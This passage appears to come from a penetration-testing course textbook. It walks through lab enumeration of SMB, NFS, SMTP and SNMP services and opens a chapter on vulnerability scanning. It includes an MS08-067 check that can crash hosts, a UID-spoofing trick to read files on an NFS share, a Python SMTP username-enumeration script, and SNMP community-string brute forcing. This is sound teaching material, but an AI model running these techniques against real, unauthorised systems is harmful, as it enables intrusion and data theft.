Nmap contains many useful NSE scripts that can be used to discover and enumerate SMB services. These scripts can be found in the /usr/share/nmap/scripts directory:

```
kali@kali:~$ ls -1 /usr/share/nmap/scripts/smb*
/usr/share/nmap/scripts/smb2-capabilities.nse 
/usr/share/nmap/scripts/smb2-security-mode.nse 
/usr/share/nmap/scripts/smb2-time.nse 
/usr/share/nmap/scripts/smb2-vuln-uptime.nse 
/usr/share/nmap/scripts/smb-brute.nse 
|/usr/share/nmap/scripts/smb-double-pulsar-backdoor.nse 
/usr/share/nmap/scripts/smb-enum-domains.nse 
/usr/share/nmap/scripts/smb-enum-groups.nse 
/usr/share/nmap/scripts/smb-enum-processes.nse 
/usr/share/nmap/scripts/smb-enum-sessions.nse 
/usr/share/nmap/scripts/smb-enum-shares.nse 
/usr/share/nmap/scripts/smb-enum-users.nse 
/usr/share/nmap/scripts/smb-os-discovery.nse 
...
```
*Listing 252 - Finding various nmap SMB NSE scripts* 

<sup>210 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/NetBIOS

<sup>211 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/NetBIOS\_over\_TCP/IP



Here we find several interesting Nmap SMB NSE scripts that perform various tasks such as OS discovery and enumeration via SMB.

Let's try the **smb-os-discovery** module:

```
kali@kali:~$ nmap -v -p 139, 445 --script=smb-os-discovery 10.11.1.227
... 
Nmap scan report for 10.11.1.227 
Host is up (0.57s latency). 
PORT STATE SERVICE
139/tcp open netbios-ssn 
Host script results: 
| smb-os-discovery: 
   0S: Windows 2000 (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_2000::- 
  | Computer name: srv2 
  NetBIOS computer name: SRV2
| Workgroup: WORKGROUP 
...
```
*Listing 253 - Using the nmap scripting engine to perform OS discovery* 

This particular script identified a potential match for the host operating system.

To check for known SMB protocol vulnerabilities, we can invoke one of the *smb-vuln* NSE scripts. We will take a look at **smb-vuln-ms08-067**, which uses the **--script-args** option to pass arguments to the NSE script.

*Please Note: If we set the script parameter unsafe=1, the scripts that will run are almost (or totally) guaranteed to crash a vulnerable system. Needless to say, exercise extreme caution when enabling this argument, especially when scanning production systems.* 

```
kali@kali:~$ nmap -v -p 139,445 --script=smb-vuln-ms08-067 --script-args=unsafe=1
10.11.1.5
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:27 EST 
NSE: Loaded 1 scripts for scanning. 
|NSE: Script Pre-scanning. 
... 
Scanning 10.11.1.5 [2 ports] 
... 
Completed NSE at 00:04, 17.39s elapsed 
Nmap scan report for 10.11.1.5 
Host is up (0.17s latency). 
PORT STATE SERVICE
139/tcp open netbios-ssn 
445/tcp open microsoft-ds 
MAC Address: 00:50:56:AF:02:91 (VMware) 
Host script results: 
| smb-vuln-ms08-067:
```


```
| VULNERABLE: 
    | Microsoft Windows system vulnerable to remote code execution (MS08-067) 
      | State: VULNERABLE
      | IDs: CVE:CVE-2008-4250 
            | The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2
            | Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to
            code via a crafted RPC request that triggers the overflow during path cano
\blacksquareDisclosure date: 2008-10-23
      References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250 
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx 
...
```
*Listing 254 - Determining whether a host is vulnerable to the MS08\_067 vulnerability* 

In this case, Nmap identifies that the specific SMB service is missing at least one critical patch for the MS08-067<sup>212</sup> vulnerability.

#### *7.3.2.1 Exercises*

- 1. Use Nmap to make a list of the SMB servers in the lab that are running Windows.
- 2. Use NSE scripts to scan these systems for SMB vulnerabilities.
- 3. Use nbtscan and enum4linux against these systems to identify the types of data you can obtain from different versions of Windows.

# 7.4 NFS Enumeration

Network File System (NFS)<sup>213</sup> is a distributed file system protocol originally developed by Sun Microsystems in 1984. It allows a user on a client computer to access files over a computer network as if they were on locally-mounted storage.

NFS is often used with UNIX operating systems and is predominantly insecure in its implementation. It can be somewhat difficult to set up securely, so it's not uncommon to find NFS shares open to the world. This is quite convenient for us as penetration testers, as we might be able to leverage them to collect sensitive information, escalate our privileges, and so forth.

# *7.4.1 Scanning for NFS Shares*  **|**

Both *Portmapper*<sup>214</sup> and *RPCbind*<sup>215</sup> run on TCP port 111. RPCbind maps RPC services to the ports on which they listen. RPC processes notify rpcbind when they start, registering the ports they are listening on and the RPC program numbers they expect to serve.

The client system then contacts rpcbind on the server with a particular RPC program number. The rpcbind service redirects the client to the proper port number (often TCP port 2049) so it can

<sup>212 (</sup>Microsoft, 2008), http://technet.microsoft.com/en-us/security/bulletin/ms08-067

<sup>213 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Network\_File\_System

<sup>214 (</sup>Wikipedia, 2017), https://en.wikipedia.org/wiki/Portmap

<sup>215 (</sup>Red Hat, 2019), https://access.redhat.com/documentation/en-

us/red\_hat\_enterprise\_linux/6/html/storage\_administration\_guide/s2-nfs-methodology-portmap



communicate with the requested service. We can scan these ports with **nmap** using the following syntax:

kali@kali:~\$ **nmap -v -p 111 10.11.1.1-254**

*Listing 255 - Using nmap to identify hosts that have portmapper/rpcbind running* 

We can use NSE scripts like **rpcinfo** to find services that may have registered with rpcbind:

```
kali@kali:~$ nmap -sV -p 111 --script=rpcinfo 10.11.1.1-254
... 
Nmap scan report for 10.11.1.72 
Host is up (0.0055s latency). 
PORT STATE SERVICE VERSION 
111/tcp open rpcbind 2-4 (RPC #100000) 
| rpcinfo: 
   program version port/proto service
   | 100000 2,3,4 111/tcp rpcbind 
| 100000 2,3,4 111/udp rpcbind 
| 100003 2,3,4 2049/tcp nfs 
| 100003 2,3,4 2049/udp nfs 
| 100005 1,2,3 50255/udp mountd 
| 100005 1,2,3 56911/tcp mountd 
| 100021 1,3,4 40160/udp nlockmgr 
| 100021 1,3,4 57765/tcp nlockmgr 
| 100024 1 34959/udp status 
   | 100024 1 46908/tcp status 
  | 100227 2,3 2049/tcp nfs_acl 
|_ 100227 2,3 2049/udp nfs_acl 
...
```
*Listing 256 - Querying rpcbind in order to get registered services* 

## *7.4.2 Nmap NFS NSE Scripts*

Once we find NFS running, we can collect additional information, enumerate NFS services, and discover additional services using NSE scripts found in the **/usr/share/nmap/scripts** directory:

```
kali@kali:~$ ls -1 /usr/share/nmap/scripts/nfs*
/usr/share/nmap/scripts/nfs-ls.nse 
/usr/share/nmap/scripts/nfs-showmount.nse 
|/usr/share/nmap/scripts/nfs-statfs.nse
```
*Listing 257 - Locating various NSE scripts for NFS* 

We can run all three of these scripts using the wildcard character  $(*)$  in the script name:

```
kali@kali:~$ nmap -p 111 --script nfs* 10.11.1.72
... 
Nmap scan report for 10.11.1.72 
PORT STATE SERVICE
111/tcp open rpcbind 
| nfs-showmount: 
    /home 10.11.0.0/255.255.0.0
```
*Listing 258 - Running all NSE scripts for NFS* 



In this case, the entire **/home** directory is being shared and we can access it by mounting it on our Kali virtual machine. We will use **mount** to do this, along with **-o nolock** to disable file locking, which is often needed for older NFS servers:

```
kali@kali:~$ mkdir home
kali@kali:~$ sudo mount -o nolock 10.11.1.72:/home ~/home/
kali@kali:~$ cd home/ && ls
jenny joe45 john marcus ryuu 
                         Listing 259 - Using mount to access the NFS share in Kali
```
Based on this file listing, we can see that there are a few home directories for local users on the remote machine. Digging a bit deeper, we find a filename that catches our attention, so we try to view it:

```
kali@kali:~/home$ cd marcus
```

```
kali@kali:~/home/marcus$ ls -la
total 24 
drwxr-xr-x 2 1014 1014 4096 Jun 10 09:16 . 
drwxr-xr-x 7 root root 4096 Sep 17 2015 .. 
-rwx------ 1 1014 1014 48 Jun 10 09:16 creds.txt
kali@kali:~/home/marcus$ cat creds.txt
cat: creds.txt: Permission denied
```

```
Listing 260 - Using built-in commands to explore the NFS share
```
It appears we do not have permission to view this file. Taking a closer look at the file permissions, we can see that its owner has a UUID of 1014, and also *read (r)*, *write (w)*, and *execute (x)* permissions on it. What can we do with this information? Since we have complete access to our Kali machine, we can try to add a local user to it using the **adduser** command, change its UUID to 1014, **su** to that user, and then try accessing the file again:

```
kali@kali:~/home/stefan$ sudo adduser pwn
Adding user `pwn' ... 
Adding new group `pwn' (1001) ... 
Adding new user `pwn' (1001) with group `pwn' ... 
Creating home directory `/home/pwn' ... 
Copying files from `/etc/skel' ... 
|Enter new UNIX password: 
Retype new UNIX password: 
passwd: password updated successfully 
Changing the user information for pwn 
Enter the new value, or press ENTER for the default 
     Full Name []: 
     Room Number []: 
     Work Phone []: 
     Home Phone []: 
     Other []: 
Is the information correct? [Y/n]
```

```
Listing 261 - Adding a local user to our Kali machine
```


Based on the output above, we can see that the new user has a UUID of 1001, which is not really what we need. We can change it to 1014 using **sed** and confirm the change took place. The **-i** option is used to replace the file in-place and the **-e** option executes a script. In this case, that happens to be **'s/1001/1014/g'**, which will globally replace the UUID in the **/etc/passwd** file:

```
kali@kali:~/home/marcus$ sudo sed -i -e 's/1001/1014/g' /etc/passwd
```
kali@kali:~/home/marcus\$ **cat /etc/passwd | grep pwn** pwn:x:**1014:1014**:,,,:/home/pwn:/bin/bash

*Listing 262 - Updating the UUID in the /etc/passwd file* 

So far so good. Let's try to **su** to the newly added *pwn* user, verify that our UUID has indeed changed, and then try accessing that file again. We will use the **su** command to change the current login session's owner. Then, we will use **id** to display our current user ID. Finally, we will try to access the file again:

```
kali@kali:~/home/marcus$ su pwn
pwn@kali:/root/home/marcus$ id
uid=1014(pwn) gid=1014 groups=1014 
pwn@kali:/root/home/marcus$ cat creds.txt
```
Not what you are looking for, try harder!!! :O) *Listing 263 - Accessing the file as the pwn user* 

Excellent! We can now read the file and make changes to it if we wish. Although the file contents were not what we expected in this particular instance, systems with this level of security are notorious for storing sensitive information in plain-text files. Take a moment to think about what else we might have been able to do in this case, from having SSH keys replaced, to reading confidential files, and so forth.

## *7.4.2.1 Exercises*

- 1. Use Nmap to make a list of machines running NFS in the labs.
- 2. Use NSE scripts to scan these systems and collect additional information about accessible shares.

# 7.5 SMTP Enumeration **|**

We can also gather information about a host or network from vulnerable mail servers. The Simple Mail Transport Protocol (SMTP)216 supports several interesting commands, such as *VRFY* and *EXPN*. A *VRFY* request asks the server to verify an email address, while *EXPN* asks the server for the membership of a mailing list. These can often be abused to verify existing users on a mail server, which is useful information during a penetration test. Consider this example:

```
kali@kali:~$ nc -nv 10.11.1.217 25
(UNKNOWN) [10.11.1.217] 25 (smtp) open 
220 hotline.localdomain ESMTP Postfix 
VRFY root
```
<sup>216 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Simple\_Mail\_Transfer\_Protocol

#### 252 2.0.0 root **VRFY idontexist** 550 5.1.1 <idontexist>: Recipient address rejected: User unknown in local recipient table **^C**

*Listing 264 - Using nc to validate SMTP users* 

Notice how the success and error messages differ. The SMTP server happily verifies that the user exists. This procedure can be used to help guess valid usernames in an automated fashion. Consider the following Python script that opens a TCP socket, connects to the SMTP server, and issues a VRFY command for a given username:

```
\sqrt{\frac{1}{\pi}}<br>Using Python to script the SMTP
#!/usr/bin/python 
import socket 
import sys 
if len(sys.argv) != 2: 
         print "Usage: vrfy.py <username>" 
         sys.exit(0) 
# Create a Socket 
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
# Connect to the Server 
connect = s.connect(('10.11.1.217',25)) 
# Receive the banner 
banner = s.recv(1024)print banner 
# VRFY a user 
s.send('VRFY ' + sys.argv[1] + '\r\n')
result = s.rev(1024)print result 
# Close the socket 
s.close() 
                                 |
```
*Listing 265 - Using Python to script the SMTP user enumeration* 

## *7.5.1.1 Exercises*

- 1. Search your target network range to see if you can identify any systems that respond to the SMTP *VRFY* command.
- 2. Try using this Python code to automate the process of username discovery using a text file with usernames as input.

# 7.6 SNMP Enumeration

Over the years, we have often found that the Simple Network Management Protocol (SNMP) is not well-understood by many network administrators. This often results in SNMP misconfigurations, which can result in significant information leakage.



SNMP is based on UDP, a simple, stateless protocol, and is therefore susceptible to IP spoofing and replay attacks. In addition, the commonly used SNMP protocols 1, 2, and 2c offer no traffic encryption, meaning that SNMP information and credentials can be easily intercepted over a local network. Traditional SNMP protocols also have weak authentication schemes and are commonly left configured with default public and private community strings.

Now, consider that all of the above applies to a protocol, which by definition is meant to "Manage the Network". For all these reasons, SNMP is another one of our favorite enumeration protocols.

*Several years ago, we performed an internal penetration test on a company that provided network integration services to a large number of corporate clients, banks, and other similar organizations. After several hours of scoping out the system, we discovered a large class B network with thousands of attached Cisco routers. It was explained to us that each of these routers was a gateway to one of their clients, used for management and configuration purposes.* 

*A quick scan for default cisco / cisco telnet credentials discovered a single lowend Cisco ADSL router. Digging a bit further revealed a set of complex SNMP public and private community strings in the router configuration file. As it turned out, these same public and private community strings were used on every single networking device, for the whole class B range, and beyond – simple management, right?* 

*An interesting thing about enterprise routing hardware is that these devices often support configuration file read and write through private SNMP community string access. Since the private community strings for all the gateway routers were now known to us, by writing a simple script to copy all the router configurations on that network using SNMP and TFTP protocols, we not only compromised the infrastructure of the entire network integration company, but the infrastructure of their clients, as well.* 

#### *7.6.1 The SNMP MIB Tree*  **|**

The SNMP Management Information Base (MIB) is a database containing information usually related to network management. The database is organized like a tree, where branches represent different organizations or network functions. The leaves of the tree (final endpoints) correspond to specific variable values that can then be accessed, and probed, by an external user. The IBM Knowledge Center217 contains a wealth of information about the MIB tree.

For example, the following MIB values correspond to specific Microsoft Windows SNMP parameters and contains much more than network-based information:

| 1.3.6.1.2.1.25.1.6.0                      | System Processes |  |
|-------------------------------------------|------------------|--|
| 1.3.6.1.2.1.25.4.2.1.2   Running Programs |                  |  |

<sup>217 (</sup>IBM, 2019), https://www.ibm.com/support/knowledgecenter/ssw\_aix\_71/commprogramming/mib.html





*Table 6 - Windows SNMP MIB values* 

## *7.6.2 Scanning for SNMP*

To scan for open SNMP ports, we can run **nmap** as shown in the example that follows. The **-sU** option is used to perform UDP scanning and the **--open** option is used to limit the output to only display open ports:

```
kali@kali:~$ sudo nmap -sU --open -p 161 10.11.1.1-254 -oG open-snmp.txt
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-01 06:26 MDT 
Nmap scan report for 10.11.1.7 
Host is up (0.080s latency). 
PORT STATE SERVICE
161/udp open|filtered snmp 
MAC Address: 00:50:56:89:1A:CD (VMware) 
Nmap scan report for 10.11.1.10 
Host is up (0.080s latency). 
PORT STATE SERVICE
161/udp open|filtered snmp 
MAC Address: 00:50:56:93:4E:DC (VMware) 
...
```
*Listing 266 - Using nmap to perform a SNMP scan* 

Alternatively, we can use a tool such as *onesixtyone*, 218 which will attempt a brute force attack against a list of IP addresses. First we must build text files containing community strings and the IP addresses we wish to scan:

```
kali@kali:~$ echo public > community
kali@kali:~$ echo private >> community
kali@kali:~$ echo manager >> community
kali@kali:~$ for ip in $(seq 1 254); do echo 10.11.1.$ip; done > ips
kali@kali:~$ onesixtyone -c community -i ips
Scanning 254 hosts, 3 communities 
10.11.1.14 [public] Hardware: x86 Family 6 Model 12 Stepping 2 AT/AT COMPATIBLE - 
Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free) 
10.11.1.13 [public] Hardware: x86 Family 6 Model 12 Stepping 2 AT/AT COMPATIBLE - 
Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free) 
10.11.1.22 [public] Linux barry 2.4.18-3 #1 Thu Apr 18 07:37:53 EDT 2002 i686 
... 
                              |
```
*Listing 267 - Using onesixtyone to brute force community strings* 

<sup>218 (</sup>Alexander Sotirov, 2008), http://www.phreedom.org/software/onesixtyone/



Once we find SNMP services, we can start querying them for specific MIB data that might be interesting.

## *7.6.3 Windows SNMP Enumeration Example*

We can probe and query SNMP values using a tool such as **snmpwalk** provided we at least know the SNMP read-only community string, which in most cases is "public".

## *7.6.3.1 Enumerating the Entire MIB Tree*

Using some of the MIB values provided in Table 6, we can attempt to enumerate their corresponding values. Try out the following examples against a known machine in the labs, which has a Windows SNMP port exposed with the community string "public". This command enumerates the entire MIB tree using the **-c** option to specify the community string, and **-v** to specify the SNMP version number as well as the **-t 10** to increase the timeout period to 10 seconds:

```
kali@kali:~$ snmpwalk -c public -v1 -t 10 10.11.1.14
iso.3.6.1.2.1.1.1.0 = STRING: "Hardware: x86 Family 6 Model 12 Stepping 2 AT/AT 
COMPATIBLE - Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free)" 
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.311.1.1.3.1.1 
iso.3.6.1.2.1.1.3.0 = Timeticks: (2005539644) 232 days, 2:56:36.44 
iso.3.6.1.2.1.1.4.0 = ""
...
```
*Listing 268 - Using snmpwalk to enumerate the entire MIB tree* 

## *7.6.3.2 Enumerating Windows Users*

This example enumerates the Windows users:

```
kali@kali:~$ snmpwalk -c public -v1 10.11.1.14 1.3.6.1.4.1.77.1.2.25
iso.3.6.1.4.1.77.1.2.25.1.1.3.98.111.98 = STRING: "bob" 
iso.3.6.1.4.1.77.1.2.25.1.1.5.71.117.101.115.116 = STRING: "Guest" 
iso.3.6.1.4.1.77.1.2.25.1.1.8.73.85.83.82.95.66.79.66 = STRING: "IUSR_BOB"
```
*Listing 269 - Using snmpwalk to enumerate Windows users* 

#### *7.6.3.3 Enumerating Running Windows Processes*

This example enumerates the running Windows processes: **|**

```
kali@kali:~$ snmpwalk -c public -v1 10.11.1.73 1.3.6.1.2.1.25.4.2.1.2
iso.3.6.1.2.1.25.4.2.1.2.1 = STRING: "System Idle Process" 
iso.3.6.1.2.1.25.4.2.1.2.4 = STRING: "System" 
iso.3.6.1.2.1.25.4.2.1.2.224 = STRING: "smss.exe" 
iso.3.6.1.2.1.25.4.2.1.2.324 = STRING: "csrss.exe" 
iso.3.6.1.2.1.25.4.2.1.2.364 = STRING: "wininit.exe" 
iso.3.6.1.2.1.25.4.2.1.2.372 = STRING: "csrss.exe" 
iso.3.6.1.2.1.25.4.2.1.2.420 = STRING: "winlogon.exe" 
iso.3.6.1.2.1.25.4.2.1.2.448 = STRING: "services.exe" 
iso.3.6.1.2.1.25.4.2.1.2.480 = STRING: "lsass.exe" 
iso.3.6.1.2.1.25.4.2.1.2.488 = STRING: "lsm.exe"
```
...

...

*Listing 270 - Using snmpwalk to enumerate Windows processes* 



## *7.6.3.4 Enumerating Open TCP Ports*

This example enumerates the open TCP ports:

```
kali@kali:~$ snmpwalk -c public -v1 10.11.1.14 1.3.6.1.2.1.6.13.1.3
iso.3.6.1.2.1.6.13.1.3.0.0.0.0.21.0.0.0.0.18646 = INTEGER: 21 
iso.3.6.1.2.1.6.13.1.3.0.0.0.0.80.0.0.0.0.45310 = INTEGER: 80 
iso.3.6.1.2.1.6.13.1.3.0.0.0.0.135.0.0.0.0.24806 = INTEGER: 135 
iso.3.6.1.2.1.6.13.1.3.0.0.0.0.443.0.0.0.0.45070 = INTEGER: 443 
...
```
*Listing 271 - Using snmpwalk to enumerate open TCP ports* 

#### *7.6.3.5 Enumerating Installed Software*

This example enumerates installed software:

```
kali@kali:~$ snmpwalk -c public -v1 10.11.1.50 1.3.6.1.2.1.25.6.3.1.2
iso.3.6.1.2.1.25.6.3.1.2.1 = STRING: "LiveUpdate 3.3 (Symantec Corporation)" 
iso.3.6.1.2.1.25.6.3.1.2.2 = STRING: "WampServer 2.5" 
iso.3.6.1.2.1.25.6.3.1.2.3 = STRING: "VMware Tools" 
iso.3.6.1.2.1.25.6.3.1.2.4 = STRING: "Microsoft Visual C++ 2008 Redistributable - x86 
9.0.30729.4148" 
iso.3.6.1.2.1.25.6.3.1.2.5 = STRING: "Microsoft Visual C++ 2012 Redistributable (x86) 
-11.0.61030"...
```
*Listing 272 - Using snmpwalk to enumerate installed software* 

#### *7.6.3.6 Exercises*

- 1. Scan your target network with onesixtyone to identify any SNMP servers.
- 2. Use snmpwalk and snmp-check to gather information about the discovered targets.

# 7.7 Wrapping Up

There is never one "best" tool for any given situation, especially since many tools in Kali Linux overlap in function. It's always best to familiarize yourself with as many tools as possible, learn their nuances and whenever possible, measure the results to understand what's happening behind the scenes. In some cases, the "best" tool is the one held by the most experienced practitioner. **|**



# 8 Vulnerability Scanning

Vulnerability discovery is an integral part of any security assessment. While we prefer manual, specialized tasks that leverage our knowledge and experience during a security audit, automated vulnerability scanners are nonetheless invaluable when used in proper context. In this module, we will provide an overview of automated vulnerability scanning, discuss its various considerations, and focus on both Nessus and Nmap as indispensable tools.

# 8.1 Vulnerability Scanning Overview and Considerations

Before diving directly into our tools, we must take some time to discuss the process of vulnerability scanning, outline basic considerations regarding both automated and manual scanning, and discuss both critical nuances and best practices.

## *8.1.1 How Vulnerability Scanners Work*

Vulnerability scanner implementations vary, but generally follow a standard workflow. Most automated scanners will:

- 1. Detect if a target is up and running.
- 2. Conduct a full or partial port scan, depending on the configuration.
- 3. Identify the operating system using common fingerprinting techniques.
- 4. Attempt to identify running services with common techniques such as banner grabbing, service behavior identification, or file discovery.
- 5. Execute a *signature-matching* process to discover vulnerabilities.

Notice that this process basically mirrors what we do during a manual assessment. As penetration testers, we may mentally execute some type of signature-matching process. For example, we may remember that a particular version of an application we spot in the field is vulnerable to a remote exploit. An automated scanner, however, performs this step with the assistance of unique vulnerability *signatures*. 219

As a part of this signature-matching process, many scanners use *banner grabbing*, a simple technique where text strings generated during an initial interaction with an application are **|**obtained and analyzed. Some applications generate very specific banners, such as OpenSSH, which may return "SSH-2.0-OpenSSH\_7.9p1 Debian-10", allowing us to precisely pinpoint the application version, while others, such as Apache Tomcat versions 4.1.x to 8.0.x, return a generic HTTP header of "Apache-Coyote/1.1". Naturally, more specific headers and banners make it easier for the scanner to determine the application version and by extension, to accurately detect potential vulnerabilities.

<sup>219 (</sup>IEEE, 2020), https://ieeexplore.ieee.org/document/1623997



*Some vulnerability scanners can be configured to exploit a vulnerability upon detection. This can reduce the likelihood of a false positive but also increase the risk of crashing the service. Always check scanner options carefully.* 

Most automated scanners inspect a wide variety of other target information during the signaturematching process. Nevertheless, even a strong signature match does not guarantee the presence of a vulnerability. This means automated scanners can generate quite a few *false positives*220 and by contrast, *false negatives*, <sup>221</sup> in which a vulnerability is overlooked because of a signature mismatch. False positives and negatives can also occur because of *backporting*, <sup>222</sup> in which package maintainers "roll back" software security patches to older versions. Backporting may result in the scanner flagging software as a vulnerable version when the vulnerability has actually been repaired.

Because of this, we should carefully inspect and manually review vulnerability scan results whenever possible. Given the ever-changing and complex technology landscape, vulnerabilities can show up in unexpected places. As good as some of the best commercially available scanners are, none are perfect. However, by updating the signature database before every engagement, we ensure that our scanner has the best chance of discovering the latest vulnerabilities.

This signature-matching process is quite efficient, and is much faster than a fully manual review, making automated vulnerability scanners an excellent choice as a first-pass during an assessment and a perfect companion to a manual review.

*Taking time to understand the inner-workings of any automated tool we plan to use in the field is an extremely valuable exercise. This will not only assist us in configuring the tool and digesting the results properly, but will help us understand the limitations that must be overcome with manually-applied expertise.* 

## *8.1.2 Manual vs. Automated Scanning*  **|**

We should combine manual and automated scan techniques during an assessment, but the proper balance becomes more evident with experience.

Let's discuss the primary advantages and disadvantages of manual and automated scanning in order to help strike the proper balance during an assessment.

A manual review of a remote target network will inevitably be very resource-intensive and timeconsuming. Since this approach relies heavily on human interaction and repetitive tasks, it is also

<sup>220 (</sup>CGISecurity.com, 2008), https://www.cgisecurity.com/questions/falsepositive.shtml

<sup>221 (</sup>CGISecurity.com, 2008), https://www.cgisecurity.com/questions/falsenegative.shtml

<sup>222 (</sup>Red Hat, 2020), https://access.redhat.com/security/updates/backporting



prone to errors in which vulnerabilities may be overlooked. Nevertheless, *red-teaming*<sup>223</sup> in particular, requires surgical precision and a minimal network footprint in order to remain undetected as long as possible. Using an automated scanner in these types of situations would not be the best approach. Furthermore, manual analysis allows for discovery of complex and logical vulnerabilities that are rather difficult to discover using any type of automated scanner.

However, automated vulnerability scanners are invaluable when working on large engagements under the typical time constraints associated with traditional security assessments. Whether using a general scanner across the entire target network or against a single dedicated host, we can establish a baseline in a much shorter period of time. These baselines allow us to validate easily-detected vulnerabilities, or at the very least help us understand the general security posture of the target.

While invaluable, vulnerability scanning can have disadvantages. Scan configurations can be extensive and complicated with defaults that could harm the target. For example, many scanners can and will attempt to brute-force weak passwords. During an engagement, brute-force techniques should be tightly regulated as they can lead to account lock-outs, which can incur significant downtime for the client. It is important to understand how a vulnerability scanner works and what its capabilities are before executing a scan.

Remember, when using an automated vulnerability scanner, our job as a penetration tester is to provide value above and beyond the output of any tool.

## *8.1.3 Internet Scanning vs Internal Scanning*

Vulnerability scanners can easily scan Internet-connected targets as well as those connected to a local network. However, our scan results may be incomplete or inaccurate if we treat these targets as equals. Our network placement in relation to the target can affect our speed threshold, access rights, likelihood of traffic interference, and target visibility.

The speed of our connection to the target network dictates not only the raw bandwidth available to our scanner, but other factors such as the number of hops to the individual hosts. This means that we can conduct more intrusive and comprehensive scans more quickly against locallyconnected hosts. However, we must be mindful of our traffic at all times, realizing that older equipment may be adversely affected by heavy scans. For optimal results, consider the guidelines established in the port scanning discussion in previous modules.

*To achieve better scan results, consider throttling scan speeds and timeout values at first. Once you are comfortable with the quality of the results, you can start increasing the speed incrementally until a good balance is achieved.* 

Our positioning on the network can also affect our access rights and likelihood of traffic interference when communicating with our targets. Firewalls or Intrusion Prevention Systems (IPS), for example, could block our access to hosts or ports and may drop our traffic while generating security alerts. These devices limit our capabilities and subsequently mask

**|**

<sup>223 (</sup>Daniel Miessler, 2020), https://danielmiessler.com/study/red-blue-purple-teams/



vulnerabilities on targets behind them, which will negatively affect the end product we provide to our client.

Finally, our network positioning can affect target visibility. For example, a typical vulnerability scanner will attempt to discover targets with a ping sweep or ARP scan.<sup>224</sup> However, Internetconnected targets would not be able to receive ARP traffic from external subnets and may block ICMP (ping) requests, $225$  meaning the scanner could miss the targets entirely if it has been configured to rely solely on these discovery options.

We need to take the time to thoroughly understand the target network, the exact network location we will be operating from, and the target access our network positioning provides. And as we always say, it is important to know your tools and how they work behind the scenes.

## *8.1.4 Authenticated vs Unauthenticated Scanning*

Most scanners can be configured to run authenticated scans, in which the scanner logs in to the target with a set of valid credentials. In most instances, authenticated scans use a privileged user account in order to have the best visibility into the target system.

To run an authenticated scan against a Linux target, we simply enable the SSH service on the Linux target and configure the scanner with valid user credentials. Most scanners will use this access to review package versions and validate configurations in an attempt to discover potential vulnerabilities.

Windows authentication generally requires the Windows Management Instrumentation (WMI)<sup>226</sup> along with credentials for a domain or local account with remote management permissions. Note that even with WMI configured, other factors may block authentication including UAC<sup>227</sup> and firewall settings. However, once access is properly configured, most scanners analyze the system configuration, registry settings, and application and system patch levels. They also review files in the Program Files directories as well as all supporting executables and DLLs in the Windows folder, all in an attempt to detect potentially vulnerable software.

Authenticated scans generate a wealth of additional information and produce more accurate results at the expense of a longer scan time. Although an authenticated scan can be used during a penetration test (using discovered credentials, for example), it is more commonly used during the patch management process.

# 8.2 Vulnerability Scanning with Nessus **|**

As we move beyond theory and begin looking at tools, we will first focus on *Nessus*, a popular vulnerability scanner that supports a staggering 130,000 plugins<sup>228</sup> (vulnerability checks) at the time of this writing. While originally developed as an open source application, in 2005 the source

<sup>224 (</sup>Tenable, 2019), https://docs.tenable.com/nessus/Content/DiscoverySettings.htm#HostDiscovery

